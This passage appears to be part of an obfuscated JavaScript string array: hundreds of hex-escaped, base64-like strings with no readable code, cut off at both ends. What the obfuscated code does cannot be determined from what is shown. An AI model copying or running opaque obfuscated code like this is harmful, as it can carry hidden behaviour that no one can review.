77\x70\x67\x3d','\x77\x35\x55\x6e\x55\x77\x3d\x3d','\x4c\x4d\x4f\x6d\x43\x51\x3d\x3d','\x77\x70\x33\x44\x71\x45\x77\x3d','\x77\x6f\x39\x6a\x51\x41\x3d\x3d','\x77\x34\x6f\x72\x77\x72\x67\x3d','\x61\x51\x55\x63','\x42\x6d\x50\x43\x6a\x63\x4b\x57\x77\x70\x76\x43\x69\x51\x3d\x3d','\x77\x37\x62\x44\x76\x57\x74\x59\x77\x36\x72\x44\x6f\x41\x3d\x3d','\x53\x56\x4d\x36\x77\x37\x6e\x44\x6f\x7a\x66\x44\x6a\x52\x6f\x3d','\x77\x34\x78\x68\x4a\x51\x3d\x3d','\x61\x63\x4b\x4f\x77\x6f\x35\x6f','\x77\x6f\x4a\x6b\x66\x51\x3d\x3d','\x4a\x44\x5a\x6f','\x77\x34\x2f\x44\x6c\x73\x4f\x77\x47\x6a\x72\x43\x6d\x41\x3d\x3d','\x46\x38\x4f\x65\x45\x41\x3d\x3d','\x77\x35\x4c\x43\x70\x63\x4f\x4c','\x51\x52\x77\x55\x77\x70\x58\x43\x6b\x63\x4b\x4e\x77\x35\x54\x43\x74\x77\x3d\x3d','\x62\x38\x4f\x32\x50\x43\x59\x63','\x48\x54\x56\x45\x77\x34\x70\x6c\x77\x6f\x59\x3d','\x77\x71\x7a\x44\x73\x6c\x77\x3d','\x58\x45\x4d\x6d\x77\x36\x37\x43\x70\x58\x73\x3d','\x77\x36\x62\x44\x6f\x47\x68\x5a\x77\x35\x33\x44\x76\x63\x4b\x4f\x4a\x73\x4f\x32\x57\x67\x3d\x3d','\x66\x63\x4b\x6c\x77\x6f\x51\x3d','\x77\x71\x33\x44\x6d\x6b\x42\x63','\x77\x35\x44\x44\x6c\x73\x4f\x71\x4b\x53\x66\x43\x6e\x63\x4f\x75','\x77\x6f\x33\x43\x6a\x55\x59\x3d','\x77\x6f\x64\x33\x62\x43\x37\x43\x6e\x4d\x4f\x59\x4a\x41\x3d\x3d','\x77\x35\x55\x6e\x50\x67\x3d\x3d','\x55\x73\x4f\x61\x77\x6f\x34\x3d','\x77\x70\x35\x36\x77\x6f\x58\x43\x69\x41\x6c\x33\x77\x37\x48\x44\x6b\x33\x44\x43\x72\x41\x3d\x3d','\x42\x54\x39\x74\x77\x36\x42\x46\x77\x72\x33\x43\x72\x38\x4b\x4c\x77\x37\x64\x6b\x77\x70\x6b\x3d','\x77\x35\x6a\x43\x76\x38\x4b\x36\x77\x70\x4e\x78\x58\x41\x3d\x3d','\x77\x34\x45\x30\x77\x71\x6b\x3d','\x77\x35\x34\x44\x59\x41\x3d\x3d','\x51\x73\x4b\x76\x77\x70\x51\x3d','\x77\x35\x73\x79\x61\x42\x76\x43\x67\x63\x4f\x64\x66\x4d\x4b\x6a','\x5a\x6d\x51\x6c','\x42\x73\x4f\x4e\x52\x41\x3d\x3d','\x62\x63\x4b\x6b\x77\x70\x38\x3d','\x77\x37\x33\x43\x72\x73\x4f\x61','\x77\x35\x72\x44\x71\x63\x4b\x57','\x77\x34\x73\x59\x4b\x41\x3d\x3d','\x55\x73\x4b\x6e\x77\x72\x6b\x3d','\x64\x4d\x4b\x43\x77\x6f\x4c\x43\x6b\x42\x70\x4c','\x62\x38\x4f\x79\x41\x41\x3d\x3d','\x77\x35\x6b\x36\x77\x71\x77\x3d','\x77\x37\x73\x6c\x63\x79\x33\x43\x6d\x69\x77\x38\x77\x72\x7a\x43\x6d\x63\x4f\x4f\x77\x71\x4d\x3d','\x66\x4d\x4b\x43\x77\x6f\x37\x43\x67\x67\x6c\x45\x77\x36\x70\x33','\x77\x37\x59\x39\x61\x6b\x37\x44\x72\x4d\x4b\x4e\x47\x68\x74\x4e\x77\x6f\x48\x44\x73\x67\x3d\x3d','\x4a\x38\x4f\x52\x62\x4d\x4f\x43\x77\x36\x72\x43\x72\x45\x6b\x39','\x57\x52\x68\x59','\x77\x36\x37\x43\x76\x73\x4b\x7a','\x77\x37\x4c\x44\x67\x38\x4f\x71','\x77\x71\x2f\x44\x6e\x55\x44\x43\x6f\x77\x3d\x3d','\x77\x72\x34\x61\x57\x6d\x77\x59\x59\x38\x4f\x4b','\x44\x73\x4f\x57\x50\x41\x3d\x3d','\x77\x70\x7a\x44\x70\x57\x76\x44\x68\x7a\x76\x43\x76\x63\x4b\x6a\x77\x37\x46\x44\x77\x37\x56\x68\x77\x70\x54\x43\x72\x38\x4f\x6d\x77\x71\x34\x2b\x4d\x41\x3d\x3d','\x56\x4d\x4f\x4b\x77\x34\x77\x70\x51\x46\x34\x6b\x77\x72\x50\x43\x6d\x73\x4b\x5a\x54\x42\x54\x43\x72\x69\x37\x44\x6a\x38\x4b\x35\x4d\x69\x2f\x44\x73\x48\x59\x48\x77\x71\x2f\x43\x71\x4d\x4f\x38\x54\x4d\x4f\x6c\x77\x35\x2f\x43\x6c\x4d\x4b\x42\x65\x31\x72\x44\x68\x4d\x4f\x62\x77\x36\x6a\x44\x70\x73\x4f\x65','\x77\x37\x50\x43\x68\x73\x4b\x58','\x63\x69\x59\x6c\x77\x6f\x66\x43\x6b\x63\x4b\x49','\x77\x34\x54\x44\x71\x55\x77\x36','\x77\x6f\x6c\x51\x53\x67\x3d\x3d','\x4f\x52\x35\x6a\x77\x6f\x31\x42\x59\x67\x3d\x3d','\x65\x63\x4f\x74\x48\x4d\x4b\x46\x48\x6c\x67\x3d','\x77\x72\x4c\x44\x69\x6b\x30\x3d','\x4b\x4d\x4f\x6a\x77\x70\x45\x3d','\x57\x38\x4f\x71\x4b\x69\x49\x44\x77\x34\x45\x34\x4e\x57\x38\x3d','\x77\x71\x4d\x79\x4e\x38\x4b\x75\x64\x48\x51\x3d','\x77\x71\x6a\x44\x71\x6b\x45\x3d','\x62\x73\x4b\x44\x77\x6f\x41\x3d','\x61\x41\x39\x2f\x77\x70\x39\x51','\x77\x35\x59\x59\x77\x72\x55\x3d','\x57\x6d\x58\x43\x6d\x67\x3d\x3d','\x54\x44\x5a\x4c\x77\x34\x46\x69\x77\x6f\x73\x3d','\x77\x6f\x78\x33\x64\x68\x33\x43\x67\x63\x4f\x64','\x77\x35\x45\x72\x77\x72\x49\x3d','\x77\x34\x6a\x43\x6d\x38\x4f\x59','\x77\x70\x37\x44\x6c\x63\x4f\x2f\x45\x54\x33\x43\x6c\x51\x3d\x3d','\x5a\x73\x4b\x57\x77\x6f\x78\x6c\x77\x36\x55\x3d','\x58\x32\x38\x4c','\x77\x72\x68\x34\x51\x67\x3d\x3d','\x4e\x73\x4f\x61\x61\x73\x4f\x53\x77\x36\x76\x43\x6f\x6b\x49\x71\x54\x77\x3d\x3d','\x77\x71\x48\x43\x70\x56\x58\x44\x72\x53\x58\x43\x72\x77\x3d\x3d','\x77\x36\x48\x44\x6d\x73\x4f\x71','\x77\x34\x45\x6e\x50\x77\x3d\x3d','\x45\x38\x4f\x78\x49\x43\x4d\x41\x77\x34\x34\x2f\x50\x6d\x35\x57','\x57\x73\x4b\x6a\x77\x6f\x77\x3d','\x64\x38\x4f\x66\x77\x6f\x59\x3d','\x62\x51\x6f\x73','\x77\x71\x67\x38\x63\x56\x48\x44\x74\x41\x3d\x3d','\x43\x56\x49\x39\x77\x37\x6e\x44\x73\x69\x77\x3d','\x4a\x68\x4a\x76','\x50\x6a\x5a\x51','\x44\x4d\x4f\x53\x64\x41\x3d\x3d','\x4d\x38\x4f\x46\x77\x6f\x46\x71\x77\x72\x64\x77\x4e\x73\x4b\x45','\x77\x34\x6e\x44\x76\x4d\x4b\x66','\x77\x6f\x62\x43\x73\x38\x4b\x30\x77\x70\x5a\x32\x56\x6a\x54\x43\x6c\x41\x73\x51\x77\x70\x49\x47\x77\x37\x33\x44\x6f\x63\x4b\x71\x55\x77\x3d\x3d','\x64\x55\x58\x43\x69\x41\x3d\x3d','\x77\x70\x66\x43\x6c\x58\x4d\x3d','\x57\x48\x55\x63','\x77\x70\x42\x66\x63\x4d\x4f\x6a\x77\x72\x4c\x44\x76\x32\x74\x51\x77\x72\x37\x43\x6d\x31\x58\x43\x6f\x73\x4b\x66\x77\x34\x66\x44\x69\x32\x6e\x44\x74\x51\x3d\x3d','\x77\x72\x54\x44\x74\x44\x6c\x58\x77\x71\x72\x44\x72\x73\x4f\x5a\x50\x38\x4b\x46','\x63\x4d\x4b\x52\x77\x6f\x74\x76\x51\x67\x3d\x3d','\x77\x36\x46\x48\x51\x6b\x4a\x75\x77\x72\x51\x77','\x77\x71\x4c\x43\x68\x31\x7a\x43\x72\x77\x70\x69','\x4f\x63\x4f\x58\x64\x67\x3d\x3d','\x55\x6d\x76\x43\x75\x47\x58\x43\x6d\x6a\x62\x44\x72\x53\x74\x6b\x77\x35\x48\x44\x6d\x47\x46\x4a\x77\x37\x45\x70\x77\x71\x77\x2f\x77\x36\x6a\x43\x6a\x42\x4e\x37\x77\x72\x62\x43\x71\x53\x56\x70\x66\x68\x6a\x43\x6a\x6d\x49\x76\x61\x4d\x4b\x55\x56\x73\x4b\x74\x66\x63\x4f\x33','\x57\x55\x55\x48','\x77\x35\x66\x43\x73\x38\x4f\x31\x4e\x4d\x4b\x4d\x77\x35\x38\x3d','\x4a\x63\x4f\x4e\x77\x70\x55\x3d','\x77\x72\x59\x41\x42\x51\x3d\x3d','\x77\x34\x49\x47\x43\x53\x74\x67\x77\x71\x63\x43\x4d\x47\x54\x43\x72\x73\x4f\x37','\x77\x36\x46\x4b\x61\x51\x3d\x3d','\x41\x54\x78\x66\x77\x34\x70\x34\x77\x6f\x44\x43\x71\x41\x3d\x3d','\x5a\x67\x63\x2f\x77\x70\x59\x42\x64\x73\x4f\x43\x77\x70\x55\x62','\x77\x36\x6e\x43\x6a\x53\x6a\x44\x6e\x79\x51\x3d','\x51\x63\x4b\x7a\x77\x70\x41\x3d','\x4b\x73\x4f\x61\x61\x73\x4f\x53\x77\x37\x58\x43\x68\x45\x6f\x3d','\x52\x73\x4b\x31\x77\x71\x2f\x43\x72\x41\x3d\x3d','\x77\x70\x68\x54\x77\x35\x58\x44\x73\x73\x4f\x47\x55\x63\x4b\x4b\x56\x63\x4f\x30','\x56\x6b\x38\x6b\x77\x36\x7a\x43\x76\x33\x4a\x67\x49\x73\x4b\x79\x5a\x4d\x4b\x4f\x61\x47\x4d\x6a\x77\x36\x76\x44\x75\x63\x4f\x6e\x5a\x79\x31\x4a\x4d\x41\x3d\x3d','\x77\x71\x31\x34\x64\x51\x3d\x3d','\x77\x34\x6a\x43\x70\x73\x4f\x33\x4f\x73\x4b\x4d','\x77\x35\x66\x43\x74\x63\x4b\x37\x77\x70\x39\x73\x55\x51\x3d\x3d','\x77\x71\x6f\x50\x51\x6c\x45\x46','\x77\x70\x6e\x44\x6c\x45\x51\x3d','\x52\x73\x4f\x59\x77\x72\x49\x63\x77\x72\x77\x33\x77\x70\x41\x3d','\x77\x6f\x5a\x61\x61\x63\x4f\x68\x77\x72\x58\x44\x73\x46\x6c\x51','\x77\x36\x72\x44\x75\x6e\x6f\x3d','\x77\x35\x2f\x44\x6e\x63\x4b\x42\x48\x38\x4b\x52\x48\x68\x45\x3d','\x77\x72\x76\x43\x6a\x46\x62\x43\x72\x52\x68\x6a\x48\x6d\x76\x43\x6b\x41\x3d\x3d','\x77\x35\x34\x50\x45\x69\x74\x39\x77\x71\x45\x3d','\x66\x73\x4f\x79\x4d\x67\x3d\x3d','\x41\x54\x78\x66\x77\x34\x70\x34\x77\x6f\x44\x43\x68\x4d\x4b\x63\x77\x36\x5a\x2b\x77\x34\x50\x43\x6e\x63\x4b\x74\x59\x63\x4f\x41\x56\x43\x30\x79\x77\x70\x48\x44\x67\x69\x62\x44\x71\x42\x31\x57\x77\x35\x6e\x43\x6c\x4d\x4b\x67\x4a\x38\x4f\x61\x5a\x52\x5a\x32\x65\x55\x45\x3d','\x77\x34\x44\x44\x71\x51\x55\x78\x77\x72\x33\x43\x72\x63\x4b\x62\x77\x35\x48\x44\x75\x31\x7a\x44\x6b\x6e\x59\x3d','\x51\x45\x6f\x39\x77\x36\x37\x43\x75\x48\x31\x2b','\x77\x37\x73\x67\x62\x67\x3d\x3d','\x77\x70\x76\x43\x71\x47\x63\x3d','\x77\x36\x2f\x43\x74\x67\x45\x3d','\x62\x69\x38\x2b\x77\x6f\x66\x43\x6a\x4d\x4b\x4f\x77\x37\x33\x43\x73\x56\x54\x44\x70\x4d\x4b\x68\x77\x37\x62\x43\x73\x32\x6e\x43\x73\x63\x4b\x56\x52\x69\x52\x42\x49\x73\x4b\x35','\x4b\x38\x4f\x50\x77\x72\x78\x35\x77\x72\x46\x78','\x77\x37\x44\x44\x67\x30\x77\x3d','\x62\x4d\x4f\x35\x41\x4d\x4b\x52\x41\x30\x56\x59\x77\x70\x66\x43\x75\x69\x6a\x44\x6f\x38\x4f\x32\x65\x73\x4f\x70\x77\x36\x64\x71\x77\x36\x77\x73\x77\x35\x78\x44\x77\x72\x6f\x58\x4a\x4d\x4f\x7a\x64\x73\x4b\x30','\x57\x73\x4f\x52\x77\x71\x6b\x63\x77\x71\x45\x78','\x77\x34\x46\x35\x59\x67\x3d\x3d','\x49\x73\x4f\x6b\x77\x72\x59\x3d','\x4e\x38\x4f\x47\x77\x71\x64\x35\x77\x71\x78\x33\x42\x38\x4b\x47\x64\x63\x4b\x4b\x77\x36\x55\x3d','\x41\x38\x4f\x37\x4e\x6b\x72\x43\x72\x42\x2f\x44\x76\x38\x4b\x6d','\x57\x38\x4b\x78\x77\x70\x59\x3d','\x55\x73\x4f\x52\x77\x72\x45\x53\x77\x72\x59\x38\x77\x72\x64\x4a\x43\x42\x67\x3d','\x77\x35\x72\x44\x67\x73\x4b\x52\x43\x73\x4b\x35\x46\x77\x66\x43\x72\x31\x63\x3d','\x42\x54\x56\x5a\x77\x35\x6b\x3d','\x77\x37\x78\x49\x52\x45\x74\x7a\x77\x6f\x38\x3d','\x77\x35\x66\x44\x6c\x73\x4f\x74\x43\x51\x3d\x3d','\x66\x63\x4b\x59\x77\x6f\x4a\x35\x77\x36\x78\x59','\x77\x37\x45\x33\x64\x31\x62\x44\x72\x4d\x4b\x51\x48\x77\x3d\x3d','\x66\x38\x4b\x51\x77\x70\x67\x3d','\x77\x36\x31\x6e\x51\x67\x3d\x3d','\x77\x72\x6a\x44\x74\x48\x30\x3d','\x77\x6f\x52\x46\x5a\x38\x4b\x49\x77\x71\x41\x42','\x77\x37\x73\x36\x4f\x41\x3d\x3d','\x77\x6f\x44\x43\x70\x69\x34\x3d','\x77\x37\x58\x44\x71\x4d\x4b\x50','\x61\x42\x68\x73\x77\x6f\x52\x62\x5a\x63\x4b\x48\x77\x34\x6c\x4f\x77\x72\x64\x58\x77\x35\x78\x4e\x77\x37\x48\x44\x75\x42\x49\x3d','\x64\x57\x30\x4f\x51\x43\x44\x43\x75\x33\x48\x44\x72\x41\x3d\x3d','\x77\x35\x62\x43\x73\x43\x34\x3d','\x77\x70\x72\x43\x6a\x6b\x73\x3d','\x77\x37\x59\x72\x61\x7a\x66\x43\x69\x54\x38\x39\x77\x72\x44\x43\x6e\x77\x3d\x3d','\x77\x36\x44\x44\x73\x47\x42\x59\x77\x36\x72\x44\x6f\x51\x3d\x3d','\x77\x6f\x35\x7a\x62\x68\x50\x43\x6b\x73\x4f\x55\x4e\x63\x4f\x6a\x44\x38\x4b\x55\x77\x35\x62\x44\x6a\x42\x56\x37\x4d\x38\x4b\x32','\x49\x78\x70\x68\x77\x70\x39\x51','\x77\x70\x33\x44\x6d\x56\x72\x43\x6f\x73\x4b\x64\x77\x71\x38\x3d','\x77\x70\x54\x43\x67\x68\x62\x44\x72\x73\x4f\x67\x77\x35\x78\x32\x54\x4d\x4b\x32\x42\x4d\x4f\x6f\x64\x63\x4f\x59\x77\x34\x39\x36\x77\x34\x6f\x53','\x77\x70\x5a\x53\x61\x63\x4f\x78\x77\x72\x34\x3d','\x49\x73\x4f\x45\x66\x73\x4f\x35\x77\x36\x7a\x43\x70\x6b\x6b\x3d','\x4f\x78\x70\x37\x77\x6f\x4e\x53\x61\x38\x4b\x48\x77\x6f\x5a\x5a\x77\x36\x39\x47\x77\x35\x78\x4e\x77\x37\x66\x44\x70\x52\x6b\x70\x49\x73\x4b\x5a\x77\x71\x58\x43\x6d\x44\x37\x44\x6a\x54\x54\x44\x6e\x77\x46\x62','\x61\x73\x4f\x30\x47\x63\x4b\x44\x44\x77\x3d\x3d','\x66\x38\x4b\x6e\x77\x35\x4d\x3d','\x52\x63\x4f\x61\x77\x6f\x66\x43\x71\x42\x66\x43\x72\x4d\x4f\x35','\x77\x34\x6b\x2f\x77\x6f\x37\x43\x6c\x77\x31\x32','\x62\x63\x4b\x41\x77\x70\x46\x76\x55\x57\x63\x61\x77\x6f\x37\x43\x72\x73\x4f\x79\x55\x77\x48\x44\x75\x47\x33\x43\x67\x73\x4f\x76\x41\x78\x51\x3d','\x4d\x63\x4f\x4c\x77\x72\x35\x72\x77\x71\x41\x3d','\x77\x35\x2f\x44\x74\x54\x76\x44\x6a\x32\x58\x43\x72\x73\x4f\x6c\x77\x36\x41\x3d','\x63\x73\x4f\x30\x41\x38\x4b\x66\x44\x55\x70\x7a\x77\x70\x33\x43\x73\x48\x4c\x43\x71\x63\x4f\x77\x65\x63\x4f\x6a\x77\x37\x74\x73\x77\x36\x35\x70\x77\x34\x73\x3d','\x77\x34\x58\x44\x73\x38\x4b\x4f\x46\x41\x73\x3d','\x77\x35\x54\x44\x6c\x73\x4f\x38\x47\x54\x7a\x43\x6d\x63\x4f\x39\x77\x36\x6b\x74','\x77\x72\x37\x43\x6a\x6c\x50\x43\x76\x42\x68\x6c\x41\x6d\x4d\x3d','\x62\x69\x38\x2b\x77\x6f\x66\x43\x6a\x4d\x4b\x4f\x77\x37\x33\x43\x73\x56\x54\x44\x70\x4d\x4f\x35\x77\x37\x62\x43\x71\x43\x44\x43\x72\x73\x4b\x58\x51\x41\x3d\x3d','\x4d\x44\x4e\x65\x77\x34\x52\x6e\x77\x6f\x76\x43\x67\x38\x4b\x32\x77\x37\x78\x67\x77\x70\x76\x43\x6a\x73\x4b\x31','\x49\x73\x4f\x53\x77\x72\x74\x74\x77\x72\x46\x71','\x77\x6f\x33\x43\x68\x67\x4c\x44\x72\x4d\x4f\x75\x77\x34\x6c\x58\x63\x63\x4b\x49','\x77\x35\x37\x43\x72\x73\x4f\x79\x49\x4d\x4b\x4d\x77\x34\x51\x3d','\x77\x36\x54\x43\x6f\x4d\x4b\x39\x77\x70\x6c\x32\x54\x53\x2f\x44\x6d\x51\x3d\x3d','\x52\x42\x64\x57\x77\x6f\x54\x43\x68\x6c\x49\x3d','\x45\x6a\x46\x47\x77\x34\x46\x42\x77\x6f\x62\x43\x75\x73\x4b\x58\x77\x36\x70\x6c\x77\x70\x4d\x3d','\x77\x35\x62\x44\x71\x73\x4b\x4c\x45\x68\x6f\x37','\x77\x37\x59\x6d\x77\x72\x4c\x44\x71\x53\x30\x57','\x77\x6f\x68\x46\x77\x35\x6a\x44\x70\x4d\x4f\x55\x53\x77\x3d\x3d','\x77\x72\x66\x43\x67\x31\x7a\x43\x72\x42\x74\x79','\x4a\x73\x4f\x4d\x5a\x38\x4f\x45\x77\x37\x6e\x43\x75\x41\x3d\x3d','\x77\x6f\x39\x44\x59\x4d\x4f\x32\x77\x72\x6f\x3d','\x77\x35\x63\x53\x46\x54\x39\x39\x77\x72\x6f\x3d','\x77\x71\x4c\x43\x73\x45\x6b\x3d','\x52\x73\x4f\x58\x77\x70\x54\x43\x72\x67\x7a\x43\x71\x77\x3d\x3d','\x77\x72\x67\x49\x53\x30\x73\x65\x59\x38\x4f\x47\x77\x37\x46\x59','\x65\x7a\x73\x69\x77\x70\x50\x43\x6b\x63\x4b\x54','\x61\x4d\x4b\x53\x77\x6f\x72\x43\x6b\x51\x64\x4e\x77\x34\x74\x67\x43\x67\x30\x6b\x77\x71\x51\x3d','\x77\x71\x76\x43\x6d\x6c\x76\x43\x75\x77\x70\x35','\x5a\x4d\x4b\x32\x77\x36\x6b\x57\x45\x63\x4b\x68\x53\x43\x7a\x43\x74\x4d\x4f\x64\x77\x70\x6b\x3d','\x58\x73\x4b\x52\x77\x36\x34\x4d\x41\x73\x4b\x36','\x77\x71\x6e\x43\x72\x31\x62\x44\x69\x79\x54\x43\x73\x38\x4f\x63\x77\x36\x66\x43\x67\x73\x4b\x6a\x77\x37\x54\x44\x71\x63\x4b\x65','\x77\x6f\x55\x69\x77\x6f\x63\x44\x5a\x63\x4b\x75','\x77\x6f\x2f\x44\x6b\x31\x6e\x43\x68\x38\x4b\x48\x77\x71\x6e\x44\x70\x4d\x4b\x50\x55\x38\x4b\x53\x49\x63\x4f\x6d\x49\x58\x74\x46\x45\x46\x7a\x43\x74\x73\x4b\x44\x54\x4d\x4f\x71\x53\x45\x6f\x3d','\x77\x37\x6f\x4a\x77\x6f\x58\x43\x6e\x42\x78\x77\x77\x36\x72\x44\x67\x32\x37\x44\x6a\x68\x30\x2f\x77\x6f\x72\x44\x67\x56\x2f\x43\x6e\x4d\x4f\x32\x77\x35\x66\x44\x6c\x38\x4f\x6a\x77\x71\x4a\x63','\x77\x71\x73\x34\x4f\x73\x4b\x38\x62\x58\x6c\x55\x77\x36\x66\x43\x6b\x63\x4b\x5a\x4a\x57\x6b\x75\x77\x34\x33\x43\x6e\x63\x4f\x58\x45\x73\x4f\x74\x77\x35\x6c\x44\x77\x37\x51\x53\x77\x36\x50\x44\x74\x73\x4f\x50\x77\x36\x6a\x43\x6d\x56\x35\x54\x77\x6f\x38\x3d','\x77\x70\x2f\x43\x6d\x77\x6e\x44\x74\x4d\x4f\x7a\x77\x34\x34\x3d','\x77\x34\x58\x43\x6f\x6a\x50\x44\x6b\x7a\x49\x4e\x56\x54\x30\x72\x4a\x30\x6b\x37\x50\x6e\x68\x69\x56\x6c\x72\x43\x73\x33\x4d\x6c\x77\x35\x4d\x3d','\x53\x73\x4f\x72\x4c\x54\x49\x49\x77\x34\x30\x34\x4a\x43\x55\x57\x51\x69\x6f\x31\x77\x70\x54\x44\x75\x38\x4b\x57\x77\x35\x38\x65\x48\x51\x48\x43\x69\x38\x4b\x54\x77\x37\x6f\x56\x77\x6f\x63\x61\x77\x36\x56\x59\x77\x72\x68\x64\x53\x69\x77\x43\x77\x34\x54\x43\x6c\x6d\x66\x44\x6b\x51\x3d\x3d','\x77\x71\x78\x4b\x51\x6b\x52\x4a\x77\x70\x6f\x6c\x77\x37\x4e\x4d\x77\x71\x6a\x43\x6a\x63\x4f\x32\x77\x71\x78\x78\x77\x34\x74\x48\x58\x46\x6a\x43\x67\x63\x4b\x46\x49\x73\x4f\x58\x64\x31\x58\x43\x70\x57\x4c\x44\x68\x73\x4f\x4d','\x77\x70\x38\x46\x4b\x38\x4f\x50\x77\x36\x68\x79\x77\x36\x7a\x44\x74\x42\x74\x34\x77\x37\x6e\x44\x71\x4d\x4b\x63\x77\x36\x74\x54','\x77\x37\x50\x44\x72\x58\x74\x59\x77\x37\x66\x44\x76\x63\x4b\x45','\x77\x71\x72\x43\x72\x46\x54\x44\x71\x44\x44\x43\x71\x38\x4b\x64\x77\x37\x6a\x43\x68\x73\x4b\x6d\x77\x36\x6a\x44\x72\x38\x4b\x43\x77\x6f\x49\x3d','\x53\x38\x4f\x38\x4a\x7a\x51\x52\x77\x35\x73\x3d','\x77\x70\x70\x46\x65\x4d\x4b\x61\x77\x72\x30\x62\x77\x71\x67\x3d','\x53\x63\x4f\x6f\x49\x53\x55\x45\x77\x34\x52\x34\x49\x48\x6c\x64\x51\x69\x73\x6c\x77\x72\x67\x3d','\x62\x4d\x4f\x6e\x47\x73\x4b\x56\x44\x31\x68\x30','\x46\x4d\x4f\x52\x62\x4d\x4f\x32\x77\x37\x37\x43\x75\x45\x6b\x69\x53\x54\x78\x48','\x77\x72\x7a\x43\x68\x30\x50\x43\x76\x52\x64\x34\x46\x53\x62\x44\x6b\x33\x33\x43\x70\x45\x7a\x43\x73\x51\x3d\x3d','\x77\x35\x37\x43\x71\x4d\x4b\x38\x77\x6f\x74\x73\x53\x67\x3d\x3d','\x77\x34\x54\x44\x6e\x38\x4f\x78\x48\x79\x2f\x43\x6e\x4d\x4f\x66\x77\x36\x51\x32\x66\x6e\x41\x4f\x77\x37\x33\x43\x68\x73\x4b\x42\x77\x37\x5a\x58\x77\x72\x41\x3d','\x77\x36\x7a\x43\x6e\x43\x6a\x44\x67\x7a\x55\x3d','\x46\x63\x4f\x6c\x77\x72\x73\x3d','\x49\x68\x4a\x6a\x77\x6f\x35\x61\x66\x63\x4f\x64\x77\x70\x31\x45\x77\x70\x4a\x43\x77\x34\x4a\x52\x77\x37\x37\x44\x71\x31\x39\x7a','\x59\x4d\x4b\x63\x77\x6f\x7a\x43\x71\x44\x73\x3d','\x77\x35\x45\x31\x77\x72\x50\x43\x68\x41\x74\x33\x77\x36\x33\x44\x6b\x51\x3d\x3d','\x77\x6f\x45\x57\x4d\x73\x4f\x46\x77\x36\x70\x67\x77\x36\x76\x43\x74\x52\x38\x7a\x77\x36\x6a\x44\x71\x38\x4b\x41\x77\x34\x64\x52\x77\x36\x78\x5a\x77\x35\x67\x3d','\x77\x6f\x4d\x71\x77\x70\x73\x7a\x66\x63\x4b\x38\x4c\x45\x77\x3d','\x77\x6f\x34\x37\x77\x70\x67\x5a\x64\x73\x4b\x38\x4b\x31\x44\x43\x6f\x73\x4b\x50\x58\x6d\x74\x59\x57\x42\x38\x3d','\x77\x6f\x4a\x4f\x77\x35\x4c\x44\x70\x38\x4f\x56','\x57\x4d\x4b\x68\x77\x71\x72\x43\x72\x63\x4f\x6b\x77\x36\x50\x43\x6c\x43\x31\x70\x5a\x73\x4b\x65\x77\x6f\x62\x43\x74\x56\x42\x31\x77\x36\x30\x55\x77\x6f\x4d\x63\x77\x35\x45\x3d','\x42\x6c\x67\x39\x77\x37\x44\x44\x6f\x79\x66\x44\x6a\x55\x35\x6b\x43\x41\x3d\x3d','\x77\x37\x73\x76\x77\x72\x62\x44\x72\x79\x63\x53\x77\x6f\x64\x32\x77\x34\x6b\x6b\x77\x71\x7a\x44\x73\x63\x4f\x5a\x77\x34\x38\x78\x62\x38\x4f\x63\x77\x70\x64\x50\x5a\x6e\x6c\x59\x58\x77\x3d\x3d','\x77\x35\x6e\x44\x75\x44\x62\x44\x6a\x6d\x59\x3d','\x42\x33\x73\x68','\x57\x73\x4b\x68\x77\x72\x4c\x43\x6f\x38\x4f\x32\x77\x36\x50\x43\x68\x79\x63\x3d','\x77\x36\x44\x44\x6b\x38\x4b\x65\x48\x63\x4b\x62\x42\x45\x7a\x43\x71\x6b\x62\x44\x6f\x52\x50\x44\x6a\x63\x4f\x70\x77\x37\x6c\x79\x77\x6f\x33\x43\x69\x6c\x50\x44\x6d\x6e\x70\x56\x77\x70\x45\x50\x77\x34\x2f\x43\x6d\x4d\x4f\x79','\x77\x70\x2f\x44\x6d\x6c\x68\x4d\x77\x70\x49\x3d','\x77\x36\x76\x44\x76\x57\x52\x4a\x77\x37\x76\x44\x6f\x4d\x4b\x72','\x77\x36\x37\x44\x72\x58\x42\x59','\x77\x71\x45\x69\x4e\x4d\x4b\x72\x5a\x57\x35\x37','\x4c\x38\x4f\x52\x59\x4d\x4f\x51\x77\x37\x6e\x43\x6f\x77\x3d\x3d','\x49\x68\x4a\x6a\x77\x6f\x35\x61\x66\x63\x4f\x64\x77\x6f\x5a\x65\x77\x72\x56\x54\x77\x34\x4a\x76\x77\x37\x6e\x44\x71\x41\x4d\x79\x4d\x63\x4f\x49\x77\x37\x41\x3d','\x77\x70\x35\x42\x5a\x63\x4b\x61\x77\x72\x45\x3d','\x77\x35\x50\x44\x6b\x63\x4f\x58','\x77\x71\x48\x43\x6c\x30\x62\x43\x72\x51\x78\x64\x47\x57\x72\x43\x67\x48\x4d\x3d','\x77\x72\x72\x43\x71\x56\x58\x44\x72\x6a\x37\x43\x73\x4d\x4b\x64\x77\x36\x58\x43\x6c\x73\x4b\x6a\x77\x37\x6a\x44\x74\x4d\x4b\x34\x77\x6f\x4a\x32\x49\x73\x4f\x34\x77\x36\x4e\x56\x77\x37\x44\x44\x76\x41\x3d\x3d','\x56\x47\x62\x43\x6f\x58\x66\x43\x6c\x67\x3d\x3d','\x77\x35\x33\x44\x67\x73\x4b\x2b','\x77\x37\x63\x2f\x61\x54\x76\x43\x6e\x42\x59\x73\x77\x72\x62\x43\x69\x73\x4f\x4a\x77\x71\x55\x3d','\x45\x73\x4f\x6e\x4e\x6b\x33\x43\x74\x77\x48\x43\x76\x73\x4b\x66\x43\x30\x4d\x53\x77\x37\x45\x66\x77\x37\x4d\x5a\x4a\x73\x4b\x62\x77\x34\x31\x47\x66\x4d\x4f\x61\x52\x38\x4f\x69\x77\x35\x7a\x43\x70\x73\x4b\x33\x55\x78\x45\x3d','\x77\x37\x41\x71\x62\x55\x37\x44\x72\x4d\x4b\x4d','\x77\x72\x37\x44\x6e\x6c\x5a\x2b\x77\x72\x76\x43\x6f\x42\x48\x43\x74\x73\x4b\x50\x64\x4d\x4f\x6e\x77\x36\x74\x41\x77\x34\x78\x46\x77\x36\x33\x44\x68\x63\x4f\x79\x44\x6d\x48\x43\x6e\x41\x3d\x3d','\x48\x57\x2f\x43\x6a\x63\x4b\x56\x77\x6f\x44\x43\x6c\x69\x41\x46\x61\x63\x4f\x43\x77\x34\x4a\x68\x43\x73\x4b\x52\x61\x57\x64\x78\x59\x7a\x31\x61\x77\x34\x77\x74\x62\x58\x70\x49\x4a\x38\x4b\x39\x58\x6c\x51\x3d','\x77\x6f\x4d\x31\x77\x6f\x41\x44\x5a\x63\x4b\x76\x4b\x6c\x7a\x43\x70\x4d\x4